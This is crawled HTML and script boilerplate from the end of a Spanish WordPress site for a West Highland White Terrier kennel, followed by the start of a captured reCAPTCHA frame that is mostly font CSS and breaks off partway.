var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.westys.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.westys.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westys.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.westys.es @ 2026-02-02 17:04:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2VzdHlzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ocr0lksvauik
body_size: 48775
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
